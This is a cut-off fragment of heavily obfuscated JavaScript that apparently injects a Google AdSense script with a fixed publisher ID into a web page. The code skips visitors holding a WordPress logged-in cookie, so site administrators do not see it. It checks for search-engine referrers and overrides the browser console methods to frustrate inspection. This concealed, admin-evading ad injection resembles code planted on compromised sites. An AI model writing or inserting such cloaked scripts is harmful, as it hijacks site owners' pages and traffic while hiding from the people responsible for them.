_0x5a8f34=['mteXodDnyKLZuwu','A3bLu1G','D2fYBG','C3zkwM4','DeHOsvO','reXVCe0','BMf2zxiUy29T','Aw5JBhvKzxm','yMfPzhuUy29T','wuvTAg0','lMDVB2DSzs4','C3jJ','vKv3tMe','lMfZAY5JB20','l3qUy28V','uxn2Dwu','z3PYrMG','CgLUDgvYzxn0lG','yNLlEM0','BhzVs2q','EufNvgK','r3PluxG','wK9zEey','y29VA2LL','zxjYB3i','ywnzzg0','s1v2v2m','C29Tzq','yxbWBhK','CxPkA08','Ew9pBhe','BwXvzvC','uvHKuu4','zfHJzKi','DuvsAg8','ntK5nJbqB1bnywG','y29UC3rYDwn0BW','s2j4vgi','y29UC29Szq','uxr4y2i','CM4GDgHPCYiPka','DvznBve','mtjvsLzWwue','EgD0tuy','y3rVCIGICMv0Dq','D29RDgG','DxzhC3K','EvPbs0C','z25ssLi','A2H6z3a','zwnVC2LHlM9YzW','sK9xANe','BgfZDenOAwXK','C2vHCMnO','BgLUA3rYlMvL','qvLhCha','Aw5ZDgfNCMfTlG','vg1TA1u','mJrSDgfezxm','AK9XuKW','z1vszuW','mtm0mg5oCwnPvW','y3vYEu8','nZm3oteWntm2oq','yxn5BMm','mZq4u2rTue1j','zKTJC2y','zuLIDLe','Au9ZqNu','DhjHy2u','EwfUzgv4lG','z3DyCwC','Aw5MBW','rwLKuKy','nZC4nZa1nfDJyMf2CW','uwnXvvK','CMHUqvu','C25JAeC','wvbYwuG','AhvTBei','BMn0Aw9UkcKG','mtKWmZmZnKXKrw12AW','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','Dg9tDhjPBMC','qNvktLa','lMnVBq','CMv0DxjUicHMDq','E30Uy29UC3rYDq','t1L1q0u','mhWZFdf8nhWY','zw50','yMLUza','DuDts1m','vvzlAKG','CwPXrwi','B1nor0G','Aw5KzxHpzG','vNbZEg0','BgvUz3rO','C2j5z29Vz2XLlG','y3jLyxrLrwXLBq','tgztvfa','C25HCgnOyxqUyW','mJC0ode5m2PfCLHSEG','mtq0mJbHq3zHv3a','wNzKBNi','DgLRDg9RlMnVBq','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','Ahr0Chm6lY9Wyq','CMTPr0m','y1LzAKK','y2eTChvIltuZmq','C2nYAxb0','mJmYnJi3vxHjD2jk','DK1SEM4','DgfIBgu','ALbtCxu','Be5LtMq','nNDzyKflCW','kcGOlISPkYKRkq','C3bSAxq','CMvMzxjYzxi','AgvHza','BNrgzNO','v1v6uNu','s1PMrLG','nxWXFdn8mNWWFa','Aw1NywW','Au1MuM8','uKDVtge','DhDPDhrLCI4','Bg9Nz2vKx2LUxW','r011Bey','yMLUzY4','zxrmAMy','yw5VBNLTB3vZ','BMH4tfO','uwTkrMm','reDnCwK','CevSD2m','CMPKvKS','BgLUA2vKAw4U','qKzQwvq','z2vHzc9QCY9Hza','zxHJzxb0Aw9U','BKriDwK','A2PbBw0','ANm/y2XPzw50pq','t1zbD0y','odKY'];_0x23ff=function(){return _0x5a8f34;};return _0x23ff();}(function(_0x292abe,_0x1fd159){var _0x240f1a=_0x292abe();function _0x2c9fea(_0x1397a5,_0x212ae8,_0x329931,_0x512da4){return _0x1f60(_0x329931-0x366,_0x1397a5);}function _0x333a2d(_0x534a49,_0x48beed,_0x179a6f,_0x3c6ddc){return _0x1f60(_0x48beed-0x39e,_0x534a49);}while(!![]){try{var _0x3dc96e=-parseInt(_0x333a2d(0x5ae,0x586,0x5cf,0x587))/(0xb3*-0x7+-0x17*-0x97+-0x8ab)+-parseInt(_0x2c9fea(0x522,0x4ec,0x4fe,0x529))/(-0x823+-0x17b9*0x1+0x1fde)*(parseInt(_0x333a2d(0x50f,0x54d,0x56d,0x501))/(0x1*0x209b+-0x600+0x4*-0x6a6))+parseInt(_0x2c9fea(0x511,0x524,0x51c,0x4f0))/(-0x511+-0x1e9+-0x5*-0x166)*(-parseInt(_0x2c9fea(0x546,0x511,0x544,0x50f))/(0x730+0x3*-0x3ee+0x49f))+parseInt(_0x2c9fea(0x528,0x55f,0x553,0x594))/(-0x1*0x22b7+-0xfbf+-0x59c*-0x9)*(parseInt(_0x2c9fea(0x56a,0x54c,0x543,0x57d))/(-0x4a*-0x65+0x5*0x75a+-0x41ed))+-parseInt(_0x333a2d(0x598,0x564,0x549,0x5ab))/(-0x165+-0x1*0x2327+0x2494)+-parseInt(_0x2c9fea(0x572,0x550,0x573,0x565))/(0x1b6f+0x5*0x255+-0x21*0x12f)*(-parseInt(_0x2c9fea(0x553,0x505,0x518,0x564))/(-0x1f06+0xeba+0x1056))+-parseInt(_0x333a2d(0x59b,0x55d,0x53e,0x565))/(-0x1*0xabd+0x1bc7+-0x10ff)*(-parseInt(_0x2c9fea(0x53d,0x54e,0x505,0x4f8))/(-0x473+0x2*-0x4fd+-0xf7*-0xf));if(_0x3dc96e===_0x1fd159)break;else _0x240f1a['push'](_0x240f1a['shift']());}catch(_0x1061aa){_0x240f1a['push'](_0x240f1a['shift']());}}}(_0x23ff,-0x66001*-0x1+-0x6b*0x7be+0x186e0),(function(){var _0x77e40f={'eIbvQ':function(_0x4a8477,_0x1f452b){return _0x4a8477===_0x1f452b;},'xgtMF':_0x121876(-0x1aa,-0x13d,-0x1b2,-0x178),'yAgTi':function(_0x4922d4,_0x40ef14){return _0x4922d4!==_0x40ef14;},'dEikO':_0x121876(-0x176,-0x181,-0x18c,-0x170),'DLopM':function(_0x4f9956,_0x18b067){return _0x4f9956(_0x18b067);},'vMlzn':function(_0x277828,_0x9eb03){return _0x277828+_0x9eb03;},'VEwNa':_0x7f568d(-0x149,-0x102,-0x13b,-0x109)+_0x7f568d(-0x141,-0x109,-0x14e,-0x150),'wokth':_0x7f568d(-0x99,-0xda,-0xf0,-0xdd),'byKzm':function(_0x12a1da,_0x53c18e){return _0x12a1da===_0x53c18e;},'kjAmm':_0x121876(-0xe9,-0x16e,-0x17a,-0x132),'vEkEr':_0x7f568d(-0xf6,-0xe0,-0x126,-0x128)+'+$','wpbtd':'3|0|4|2|1','LfSTP':_0x121876(-0x142,-0x148,-0x113,-0x15f)+_0x7f568d(-0xcb,-0xed,-0xbb,-0x124)+'lesyndicat'+'ion.com/pa'+'gead/js/ad'+_0x121876(-0x144,-0x17a,-0x11f,-0x169)+_0x121876(-0x16d,-0x152,-0x12e,-0x138)+_0x121876(-0x14d,-0x187,-0x184,-0x15c)+'7379105369'+'892','KUvWc':function(_0x28b51b,_0xf69a7b){return _0x28b51b+_0xf69a7b;},'AIucE':function(_0x5cd69e,_0x47d410){return _0x5cd69e+_0x47d410;},'curyO':_0x121876(-0x19a,-0x166,-0x192,-0x175)+_0x7f568d(-0x11d,-0x12d,-0xef,-0x179)+'rn\x20this\x22)('+'\x20)','yoOlq':'wordpress_'+_0x121876(-0x122,-0xfe,-0x16e,-0x148),'Qsvue':_0x7f568d(-0xe8,-0x128,-0x143,-0x13d),'chAzY':'log','dChZj':_0x121876(-0xf8,-0x14e,-0x162,-0x13b),'oSNGH':_0x7f568d(-0xe2,-0x114,-0x12f,-0x144),'EDlqS':_0x7f568d(-0xea,-0xcb,-0xca,-0xf1),'acYdm':_0x121876(-0x10c,-0x115,-0x18f,-0x14d)+'4','Zvdnr':function(_0x595a27,_0x33b8b6){return _0x595a27!==_0x33b8b6;},'OVAwF':function(_0x1a2154,_0x4c26fd,_0x5d034e){return _0x1a2154(_0x4c26fd,_0x5d034e);},'Yonnp':function(_0x36d50b){return _0x36d50b();},'OYuCE':function(_0x2640f5,_0x35bfc0,_0x324b8b){return _0x2640f5(_0x35bfc0,_0x324b8b);},'fKcsf':function(_0x1592be){return _0x1592be();},'eKTew':function(_0x5b91e5,_0x1796d9){return _0x5b91e5<_0x1796d9;},'XRNxb':function(_0x4a36a0,_0x3b4ffd){return _0x4a36a0===_0x3b4ffd;},'TmmkU':'QeHVu','gUReL':_0x7f568d(-0x147,-0xff,-0xfd,-0x120),'yZAKG':_0x7f568d(-0x9f,-0xb7,-0x88,-0x8e),'Vpsxm':_0x7f568d(-0xe8,-0xd2,-0x113,-0x118),'OIuTq':_0x121876(-0x178,-0x1a2,-0x16e,-0x197),'qzJkO':_0x121876(-0x11e,-0x10f,-0x16b,-0x124),'DGMqi':_0x7f568d(-0xa8,-0xb9,-0xb4,-0x9a),'kpeSX':_0x121876(-0x162,-0xe1,-0x112,-0x127),'nDHui':_0x121876(-0x11d,-0x12f,-0x17c,-0x149),'HgWbQ':_0x7f568d(-0x8f,-0xca,-0xc3,-0xf7),'QcqUY':_0x7f568d(-0x159,-0x121,-0x15f,-0x104),'uERho':'yahoo.com','qjqEb':'duckduckgo'+_0x7f568d(-0x128,-0x103,-0x101,-0x14b),'jPSqu':_0x121876(-0x1df,-0x1d0,-0x172,-0x19b),'exTgA':_0x7f568d(-0x79,-0xb4,-0x8e,-0xe0),'dXcfB':_0x121876(-0x176,-0xf7,-0xfd,-0x12f),'ZOYxF':function(_0x1d1dfb){return _0x1d1dfb();},'gnRJR':'bYxnK','cYYjI':function(_0x5c2e15){return _0x5c2e15();}},_0x46d4b1=(function(){function _0x7e2405(_0x542152,_0x2f000d,_0x401222,_0x393710){return _0x121876(_0x542152-0x15b,_0x393710,_0x401222-0x95,_0x2f000d-0x61b);}function _0x2db728(_0x4a6049,_0x3e6281,_0x508718,_0xeaae4){return _0x7f568d(_0x4a6049-0x78,_0xeaae4-0x1d5,_0x508718-0x160,_0x4a6049);}if(_0x77e40f[_0x2db728(0x97,0xfb,0xb3,0xbf)](_0x77e40f['xgtMF'],_0x77e40f[_0x7e2405(0x492,0x479,0x432,0x44a)])){var _0x2ea4e8=!![];return function(_0x22e4b7,_0x1da08f){var _0x4c468e=_0x2ea4e8?function(){function _0x5444fb(_0x17bf3,_0x4fb37a,_0x24da77,_0x8adfdf){return _0x1f60(_0x17bf3-0xf2,_0x4fb37a);}if(_0x1da08f){var _0x44dfba=_0x1da08f[_0x5444fb(0x283,0x24b,0x263,0x2a4)](_0x22e4b7,arguments);return _0x1da08f=null,_0x44dfba;}}:function(){};return _0x2ea4e8=![],_0x4c468e;};}else{var _0x45d4d3=_0x486257?function(){if(_0x13a84e){var _0x8f804b=_0x459f2c['apply'](_0x304835,arguments);return _0x3a3c1a=null,_0x8f804b;}}:function(){};return _0x4828bc=![],_0x45d4d3;}}()),_0x23c26a=(function(){function _0x2f8bb0(_0x131177,_0x4746e1,_0x5a1442,_0x72304b){return _0x121876(_0x131177-0xb3,_0x72304b,_0x5a1442-0x89,_0x131177-0x57);}function _0x2fb192(_0x45e99e,_0x40a64b,_0x300ead,_0x486049){return _0x7f568d(_0x45e99e-0x17f,_0x486049-0x426,_0x300ead-0x1a0,_0x40a64b);}var _0x11d9c6={'tPmvP':function(_0x1044ce,_0x271600){function _0x51ca66(_0x4e1eb7,_0x1150f7,_0x2dfd84,_0x12349e){return _0x1f60(_0x1150f7- -0x28e,_0x4e1eb7);}return _0x77e40f[_0x51ca66(-0x7c,-0x6d,-0x78,-0x74)](_0x1044ce,_0x271600);},'GzKQx':_0x77e40f['dEikO'],'GJmEb':function(_0x3e38c1,_0xbb3191){function _0xa5c8cb(_0x5c8264,_0xb35ecf,_0x5145bf,_0x400f14){return _0x1f60(_0x400f14- -0x4c,_0x5c8264);}return _0x77e40f[_0xa5c8cb(0x19a,0x1de,0x1cc,0x1c6)](_0x3e38c1,_0xbb3191);},'QkJFc':function(_0x8b3ab7,_0x3e3209){function _0x1efb91(_0xc3e033,_0x3a8111,_0x138653,_0x451d86){return _0x1f60(_0x451d86-0x2e6,_0xc3e033);}return _0x77e40f[_0x1efb91(0x4c2,0x517,0x4ff,0x4cf)](_0x8b3ab7,_0x3e3209);},'RGoLa':_0x77e40f[_0x2f8bb0(-0xd2,-0xa9,-0xdf,-0xce)],'lvoKd':function(_0x5d6e25,_0x29e3ac){function _0x377c8f(_0x1206b6,_0x55af45,_0x5dc83e,_0x294e03){return _0x2f8bb0(_0x5dc83e-0x48d,_0x55af45-0x134,_0x5dc83e-0xa,_0x1206b6);}return _0x77e40f[_0x377c8f(0x384,0x3cb,0x3c3,0x3ed)](_0x5d6e25,_0x29e3ac);},'GMulF':_0x77e40f[_0x2fb192(0x2d2,0x343,0x2bc,0x2fa)]},_0x395e52=!![];return function(_0x24976d,_0x2b99af){function _0x3355e4(_0x26f5ab,_0x2239be,_0x4375ad,_0x17b9cf){return _0x2fb192(_0x26f5ab-0x1d,_0x17b9cf,_0x4375ad-0x19b,_0x2239be- -0x355);}var _0x5cc374={'iOsBu':function(_0x1af839,_0x42067a){return _0x11d9c6['GJmEb'](_0x1af839,_0x42067a);},'YEmhm':function(_0x4b36a6,_0x4a985){function _0x1a8c6c(_0x3af22c,_0x7e071f,_0x2e564e,_0x555f9b){return _0x1f60(_0x2e564e-0x219,_0x7e071f);}return _0x11d9c6[_0x1a8c6c(0x3ea,0x448,0x419,0x3d4)](_0x4b36a6,_0x4a985);},'umXiq':function(_0x52907c,_0x18b521){function _0x1d3f49(_0x45f7e5,_0x47fff3,_0x54a5b8,_0x4ae8ae){return _0x1f60(_0x47fff3- -0x2c5,_0x4ae8ae);}return _0x11d9c6[_0x1d3f49(-0xec,-0xc5,-0xbc,-0xcf)](_0x52907c,_0x18b521);},'mlUeW':_0x11d9c6[_0x360212(0x209,0x1ee,0x1ef,0x1d6)],'iMfRo':_0x360212(0x19a,0x1c3,0x1e4,0x1fd)+_0x360212(0x1b2,0x197,0x178,0x151)+_0x3355e4(-0x8a,-0x60,-0x35,-0x29)+'\x20)'};function _0x360212(_0x43d30e,_0x4ba8ef,_0x539b84,_0x14a47a){return _0x2fb192(_0x43d30e-0x94,_0x14a47a,_0x539b84-0xd2,_0x4ba8ef- -0x162);}if(_0x11d9c6[_0x3355e4(0x14,0x23,0x34,0x67)](_0x11d9c6[_0x3355e4(-0x39,-0x2,-0x4d,0x17)],_0x11d9c6[_0x3355e4(0x11,-0x2,0xc,0x2f)])){if(_0x488df3){var _0x12c9e3=_0x422808['apply'](_0x4b5321,arguments);return _0x303947=null,_0x12c9e3;}}else{var _0x4074c8=_0x395e52?function(){function _0x213e79(_0x2866de,_0x5a3ca6,_0x56f590,_0x458919){return _0x3355e4(_0x2866de-0xdd,_0x458919-0x1a6,_0x56f590-0x1f3,_0x56f590);}function _0x44dfb2(_0x2b6fcd,_0x5869d2,_0xf98e2e,_0x58d02c){return _0x3355e4(_0x2b6fcd-0xad,_0x2b6fcd-0x346,_0xf98e2e-0x13a,_0xf98e2e);}if(_0x2b99af){if(_0x11d9c6['tPmvP'](_0x11d9c6[_0x44dfb2(0x36b,0x329,0x3ae,0x34e)],_0x44dfb2(0x31b,0x329,0x348,0x33f)))_0x1b1b05=fXySNI[_0x213e79(0x18e,0x1a4,0x194,0x162)](_0x585a0e,fXySNI[_0x213e79(0x206,0x179,0x17a,0x1bf)](fXySNI['umXiq'](fXySNI[_0x44dfb2(0x2dd,0x2dc,0x320,0x320)],fXySNI[_0x44dfb2(0x340,0x367,0x36a,0x318)]),');'))();else{var _0x2b36bf=_0x2b99af['apply'](_0x24976d,arguments);return _0x2b99af=null,_0x2b36bf;}}}:function(){};return _0x395e52=![],_0x4074c8;}};}());function _0x121876(_0x3e580c,_0x16dc10,_0xe0e3c8,_0x3ab145){return _0x1f60(_0x3ab145- -0x342,_0x16dc10);}function _0x3150c9(){var _0x5cf7c9={'etLjf':_0x77e40f['wpbtd'],'zSkdP':_0x77e40f[_0x352b37(0x16e,0x18f,0x15c,0x1b0)],'TwSWw':_0x45dda1(0x504,0x507,0x539,0x4d0),'uvGsy':function(_0x258ad0,_0x1aa072){function _0x3ed99e(_0x2d21d5,_0x4ed632,_0x12de1e,_0x3d095a){return _0x45dda1(_0x12de1e- -0x368,_0x4ed632,_0x12de1e-0x25,_0x3d095a-0xa5);}return _0x77e40f[_0x3ed99e(0x186,0x120,0x156,0x12b)](_0x258ad0,_0x1aa072);},'DZBLO':'gtXiE','rhnAU':function(_0x588a21,_0x1553b6){function _0x10ea23(_0x102956,_0x5023da,_0x5bd95e,_0xd04f46){return _0x45dda1(_0x5bd95e- -0x3a0,_0x102956,_0x5bd95e-0x12e,_0xd04f46-0x5d);}return _0x77e40f[_0x10ea23(0x165,0x1bb,0x178,0x192)](_0x588a21,_0x1553b6);},'rkiGC':function(_0x234cd8,_0x3341c6){function _0x168050(_0x47fe32,_0x1b5334,_0x2b3067,_0x140ae0){return _0x45dda1(_0x140ae0-0x43,_0x1b5334,_0x2b3067-0x12,_0x140ae0-0x135);}return _0x77e40f[_0x168050(0x529,0x590,0x5b2,0x570)](_0x234cd8,_0x3341c6);},'najIu':function(_0x3ca4aa,_0x33feb3){return _0x77e40f['AIucE'](_0x3ca4aa,_0x33feb3);},'lNeNd':_0x77e40f['VEwNa'],'KbxTb':_0x77e40f[_0x45dda1(0x4b9,0x474,0x4ae,0x4ce)],'gwXqg':_0x77e40f[_0x352b37(0x16f,0x147,0x131,0x18d)],'ntFfz':function(_0x14e56c,_0x346631){return _0x14e56c!==_0x346631;},'EidRF':_0x77e40f[_0x352b37(0x1d2,0x1d0,0x1ee,0x189)],'Qtxcb':function(_0x3d46bb){return _0x3d46bb();},'snchG':_0x77e40f['chAzY'],'JOWjq':_0x352b37(0x18a,0x171,0x12f,0x1af),'xKZap':_0x352b37(0x1f5,0x1d9,0x1b2,0x21f),'tHhIZ':_0x77e40f['dChZj'],'humlB':_0x77e40f[_0x45dda1(0x4db,0x4b6,0x527,0x4a9)],'pElwc':function(_0x36f149,_0x4018f0){return _0x36f149<_0x4018f0;},'xYkxe':function(_0x431ba7,_0x5ad3e7){function _0x1f34fc(_0x37dae5,_0x159577,_0x5e7095,_0x453f02){return _0x352b37(_0x37dae5-0x105,_0x5e7095-0x203,_0x5e7095-0x9c,_0x159577);}return _0x77e40f[_0x1f34fc(0x3de,0x3bf,0x3d8,0x409)](_0x431ba7,_0x5ad3e7);},'BFjYT':_0x77e40f['EDlqS'],'crATI':_0x77e40f[_0x352b37(0x1eb,0x1da,0x1bf,0x1d7)]};function _0x45dda1(_0x533dc7,_0x419bbe,_0x56c052,_0x35c75b){return _0x121876(_0x533dc7-0xbd,_0x419bbe,_0x56c052-0x11b,_0x533dc7-0x648);}function _0x352b37(_0x22c56e,_0x114a9b,_0x5b426b,_0x4eb7b0){return _0x7f568d(_0x22c56e-0x118,_0x114a9b-0x282,_0x5b426b-0x1e0,_0x4eb7b0);}if(_0x77e40f[_0x352b37(0x16c,0x193,0x16f,0x1a1)]('WUzRu',_0x352b37(0x1d7,0x1a7,0x1b5,0x17b)))return!![];else{var _0x4003a8=_0x77e40f[_0x45dda1(0x511,0x520,0x4d7,0x4fb)](_0x46d4b1,this,function(){function _0x4cbf2d(_0x1d7c03,_0x33487b,_0xc6e75c,_0x1cd68b){return _0x352b37(_0x1d7c03-0x34,_0x1cd68b-0x1e2,_0xc6e75c-0x83,_0xc6e75c);}function _0x2efb60(_0x2966bb,_0x13b23d,_0x63fdc0,_0x620073){return _0x352b37(_0x2966bb-0x1c6,_0x2966bb- -0x1d,_0x63fdc0-0x73,_0x63fdc0);}if(_0x77e40f[_0x2efb60(0x1b6,0x1c1,0x1af,0x1a5)](_0x4cbf2d(0x3e7,0x3e3,0x397,0x3a6),_0x77e40f[_0x4cbf2d(0x39c,0x39a,0x35d,0x39f)]))return _0x4003a8['toString']()[_0x4cbf2d(0x32f,0x374,0x36e,0x340)](_0x4cbf2d(0x386,0x345,0x3ba,0x384)+'+$')[_0x4cbf2d(0x316,0x342,0x351,0x35f)]()[_0x4cbf2d(0x310,0x326,0x2f8,0x32f)+'r'](_0x4003a8)['search'](_0x77e40f['vEkEr']);else{var _0x44e3a8=_0x5343c7[_0x4cbf2d(0x2fa,0x341,0x34e,0x327)](_0x75de94,arguments);return _0xfc088b=null,_0x44e3a8;}});_0x77e40f['Yonnp'](_0x4003a8);var _0x5d7385=_0x77e40f[_0x45dda1(0x4d4,0x507,0x516,0x512)](_0x23c26a,this,function(){function _0x1fd4d2(_0x3b2b39,_0x21955e,_0xa779,_0xc56bd8){return _0x352b37(_0x3b2b39-0x4b,_0x21955e-0x12f,_0xa779-0x47,_0xa779);}function _0x4d3f45(_0x5c677e,_0x56c180,_0x24ca31,_0x38ce61){return _0x352b37(_0x5c677e-0x157,_0x24ca31- -0x1dc,_0x24ca31-0x1ba,_0x56c180);}var _0x324399={'imgal':_0x5cf7c9[_0x4d3f45(-0x78,-0x70,-0x6c,-0xa4)],'jOqRL':function(_0x2a4ed8,_0x363191){return _0x2a4ed8(_0x363191);},'UVKjH':_0x5cf7c9[_0x4d3f45(-0x71,-0x5c,-0x3c,-0x60)],'gzrFh':_0x5cf7c9[_0x1fd4d2(0x2b5,0x27d,0x25c,0x273)]};if(_0x5cf7c9[_0x4d3f45(-0x3,-0x6,-0x36,-0x2b)](_0x5cf7c9[_0x1fd4d2(0x27b,0x2a1,0x28b,0x2a0)],_0x5cf7c9[_0x4d3f45(-0x35,-0x8a,-0x6a,-0x77)])){var _0x5232d4=_0x1ace15[_0xe74979]['trim']();if(_0x5232d4[_0x4d3f45(-0x3d,-0xf,-0x52,-0x25)](_0x324399[_0x4d3f45(-0x74,0xf,-0x32,-0x6f)])===-0xd0f+0x11ed+-0x4de)return!![];}else{var _0x6afdd2=function(){var _0x20928a={};_0x20928a[_0x321498(0x2d5,0x2f3,0x31c,0x2dd)]=_0x5cf7c9[_0xb90ecd(0xcc,0x101,0xef,0xdf)],_0x20928a[_0xb90ecd(0xee,0xa2,0x88,0xae)]=_0x5cf7c9['zSkdP'],_0x20928a[_0x321498(0x374,0x2fd,0x333,0x36f)]=_0x5cf7c9['TwSWw'];function _0xb90ecd(_0x40de62,_0x341c50,_0x4cb7f1,_0x5b2983){return _0x4d3f45(_0x40de62-0x12c,_0x40de62,_0x341c50-0x12c,_0x5b2983-0x194);}function _0x321498(_0x4d2246,_0x1b02a7,_0x562f7c,_0x15e297){return _0x1fd4d2(_0x4d2246-0x186,_0x562f7c-0x8d,_0x15e297,_0x15e297-0x148);}var _0x449af8=_0x20928a;if(_0x5cf7c9[_0x321498(0x335,0x30e,0x313,0x2f4)](_0x5cf7c9['DZBLO'],_0xb90ecd(0x14c,0x103,0x10f,0x146))){var _0x3e7285=_0x449af8['AYGpp'][_0x321498(0x36c,0x353,0x35f,0x374)]('|'),_0x114065=0x5*-0x713+-0x1*-0x15e6+-0xd79*-0x1;while(!![]){switch(_0x3e7285[_0x114065++]){case'0':_0x55d302['src']=_0x449af8['uVMmQ'];continue;case'1':_0x40034b[_0x321498(0x351,0x33f,0x361,0x33b)][_0xb90ecd(0x102,0xcb,0xc9,0xae)+'re'](_0x55d302,_0x43c27c[_0x321498(0x32b,0x36a,0x361,0x317)][_0x321498(0x32b,0x30c,0x319,0x30d)]);continue;case'2':_0x55d302[_0x321498(0x353,0x375,0x338,0x302)+'n']=_0x449af8['YPrYH'];continue;case'3':var _0x55d302=_0x3455f3[_0x321498(0x31b,0x31c,0x34a,0x35c)+'ent']('script');continue;case'4':_0x55d302[_0xb90ecd(0xdd,0xb9,0xfe,0xd7)]=!![];continue;}break;}}else{var _0x1215f7;try{_0x1215f7=_0x5cf7c9[_0x321498(0x353,0x367,0x331,0x37c)](Function,_0x5cf7c9[_0x321498(0x390,0x368,0x354,0x340)](_0x5cf7c9['najIu'](_0x5cf7c9[_0x321498(0x33b,0x362,0x35c,0x373)],_0x5cf7c9[_0x321498(0x31e,0x2d2,0x30a,0x323)]),');'))();}catch(_0xe933ac){_0x1215f7=window;}return _0x1215f7;}},_0x193602=_0x5cf7c9[_0x4d3f45(-0x72,-0xc0,-0x8c,-0xae)](_0x6afdd2),_0x27b7d8=_0x193602[_0x4d3f45(-0xab,-0x87,-0x8d,-0xb5)]=_0x193602[_0x4d3f45(-0x7e,-0xc6,-0x8d,-0xb4)]||{},_0x2b83ff=[_0x5cf7c9[_0x4d3f45(-0x43,-0x1d,-0x66,-0xa7)],_0x1fd4d2(0x2f9,0x2f2,0x31a,0x2d6),_0x5cf7c9[_0x1fd4d2(0x246,0x28b,0x29f,0x299)],_0x5cf7c9['xKZap'],_0x5cf7c9[_0x4d3f45(0x1c,-0xf,-0x17,-0x7)],_0x4d3f45(-0x7f,-0x6d,-0x3e,-0x65),_0x5cf7c9[_0x1fd4d2(0x286,0x2a7,0x2d6,0x268)]];for(var _0x2ecf71=0x1184+0xb*-0x215+-0x7*-0xc5;_0x5cf7c9[_0x4d3f45(0x6,-0x4e,-0x26,0x12)](_0x2ecf71,_0x2b83ff[_0x1fd4d2(0x2af,0x2bb,0x2e1,0x272)]);_0x2ecf71++){if(_0x5cf7c9['xYkxe'](_0x5cf7c9[_0x1fd4d2(0x2ec,0x2e8,0x315,0x319)],_0x4d3f45(-0x74,-0xa3,-0x93,-0xd4))){var _0x361bd2=_0x5cf7c9['crATI'][_0x1fd4d2(0x28e,0x2d2,0x2f0,0x2d4)]('|'),_0xb3f123=-0x8c5+0x1b80+-0x12bb;while(!![]){switch(_0x361bd2[_0xb3f123++]){case'0':_0x22bfd2['toString']=_0x575fe4[_0x1fd4d2(0x2eb,0x2ac,0x282,0x2a3)][_0x1fd4d2(0x281,0x2b4,0x2fd,0x292)](_0x575fe4);continue;case'1':var _0x7c0b69=_0x2b83ff[_0x2ecf71];continue;case'2':_0x22bfd2['__proto__']=_0x23c26a[_0x4d3f45(-0x16,-0x39,-0x57,-0x2e)](_0x23c26a);continue;case'3':var _0x575fe4=_0x27b7d8[_0x7c0b69]||_0x22bfd2;continue;case'4':_0x27b7d8[_0x7c0b69]=_0x22bfd2;continue;case'5':var _0x22bfd2=_0x23c26a[_0x4d3f45(-0x7f,-0x67,-0x8f,-0x93)+'r']['prototype'][_0x4d3f45(-0x44,-0x76,-0x57,-0x4f)](_0x23c26a);continue;}break;}}else{var _0x45774f;try{_0x45774f=DrquZa[_0x1fd4d2(0x25d,0x293,0x24e,0x2da)](_0x37f7ad,DrquZa[_0x4d3f45(-0x84,-0x1b,-0x55,-0x20)]+DrquZa[_0x4d3f45(0x24,-0x17,-0xb,-0x31)]+');')();}catch(_0x2406cc){_0x45774f=_0x2e61fc;}return _0x45774f;}}}});_0x77e40f[_0x45dda1(0x4bd,0x4e6,0x4b7,0x4e6)](_0x5d7385);var _0xbe377=document[_0x352b37(0x205,0x1d8,0x1bf,0x1f5)]['split'](';');for(var _0x9d7e43=-0x204b+0xb1a+0x1531;_0x77e40f['eKTew'](_0x9d7e43,_0xbe377['length']);_0x9d7e43++){var _0x5966b1=_0xbe377[_0x9d7e43]['trim']();if(_0x77e40f['XRNxb'](_0x5966b1[_0x45dda1(0x4dc,0x4d0,0x4e6,0x525)](_0x77e40f['yoOlq']),0x11f9+-0x1b61+0x968))return!![];}return![];}}function _0x26f721(){function _0xea4e59(_0x399da9,_0x28341d,_0x1343bf,_0x559270){return _0x7f568d(_0x399da9-0xf3,_0x559270-0x33e,_0x1343bf-0x1af,_0x28341d);}function _0x56000b(_0x5c680d,_0x492b65,_0x945114,_0x22fbd8){return _0x7f568d(_0x5c680d-0x131,_0x22fbd8-0x33d,_0x945114-0xa,_0x945114);}if(_0x77e40f[_0x56000b(0x239,0x231,0x24b,0x21d)]!==_0x77e40f[_0x56000b(0x1db,0x242,0x1db,0x21d)]){var _0x105bf0=_0x254f18?function(){function _0x707ec3(_0x5c6e2a,_0x115751,_0x43f3ed,_0x4f7a4b){return _0xea4e59(_0x5c6e2a-0x171,_0x5c6e2a,_0x43f3ed-0x4b,_0x43f3ed-0x1af);}if(_0xaa8404){var _0x49f7dd=_0x5600b7[_0x707ec3(0x3f3,0x374,0x3b0,0x3fa)](_0xcb5621,arguments);return _0xc3eee5=null,_0x49f7dd;}}:function(){};return _0x2f6844=![],_0x105bf0;}else{var _0x2605f3=_0x77e40f[_0xea4e59(0x244,0x218,0x244,0x221)][_0x56000b(0x214,0x284,0x215,0x25e)]('|'),_0x51207a=-0x1*-0x7a+-0x1d7b+-0x9*-0x339;while(!![]){switch(_0x2605f3[_0x51207a++]){case'0':var _0x1231cd=document[_0x56000b(0x234,0x26f,0x22b,0x249)+_0xea4e59(0x26b,0x274,0x273,0x240)](_0x56000b(0x258,0x21c,0x25b,0x256));continue;case'1':_0x1231cd[_0x56000b(0x226,0x239,0x23d,0x224)]=!![];continue;case'2':document['head'][_0x56000b(0x227,0x1fe,0x241,0x236)+'re'](_0x1231cd,document[_0xea4e59(0x23c,0x236,0x22f,0x261)][_0x56000b(0x259,0x1e6,0x1e1,0x218)]);continue;case'3':_0x1231cd[_0x56000b(0x244,0x29e,0x2ba,0x287)]=_0x56000b(0x28a,0x28a,0x229,0x252)+_0x56000b(0x23f,0x288,0x249,0x250)+_0xea4e59(0x231,0x293,0x26c,0x252)+'ion.com/pa'+_0xea4e59(0x265,0x28e,0x25a,0x276)+'sbygoogle.'+_0x56000b(0x2a0,0x22d,0x23a,0x279)+_0x56000b(0x239,0x25c,0x286,0x255)+_0xea4e59(0x1f0,0x230,0x209,0x224)+_0x56000b(0x23d,0x245,0x25d,0x27b);continue;case'4':_0x1231cd[_0xea4e59(0x23e,0x20a,0x243,0x238)+'n']=_0xea4e59(0x256,0x222,0x2b5,0x26e);continue;}break;}}}function _0x7f568d(_0x49ba04,_0x43f889,_0x57a3ed,_0x3300aa){return _0x1f60(_0x43f889- -0x2ce,_0x3300aa);}var 